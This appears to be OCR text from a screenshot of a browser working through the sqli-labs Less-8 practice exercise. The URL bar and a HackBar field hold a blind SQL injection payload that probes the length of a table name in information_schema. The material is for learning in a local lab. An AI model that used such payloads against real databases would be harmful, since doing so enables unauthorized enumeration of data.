 不安全 | 192.168.123.62/sqli-labs/Less-8/?id=1%27%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20table_schema="security"%20limit%200,1))=6%23
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.123.62/sqli-labs/Less-8/?id=1' and length((select table_name from information_schema.tables where table_schema="security" limit 0,1))=6%23
Enable POST ADD HEADER